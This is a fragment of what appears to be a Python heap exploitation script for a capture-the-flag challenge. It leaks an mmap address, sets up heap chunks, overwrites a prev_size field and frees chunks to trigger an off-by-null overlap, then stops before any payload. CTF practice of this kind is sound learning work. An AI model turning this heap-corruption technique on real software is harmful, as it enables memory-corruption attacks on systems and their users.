 debug()
sh.recvuntil('Mmap: ')
mmap_addr=int(sh.recv(12),16)
leak_info('mmap',mmap_addr)
add(size=0x420)#0
add(size=0x28)#1
add(size=0x38)#2
add(size=0x4f0)#3
add(size=0x68)#4
delete(index=0)
edit(index=2,content=b'a'*0x30+p64(0x4a0))
delete(index=3)#offbynone
delete(index=1)
delete(index=2)
pause()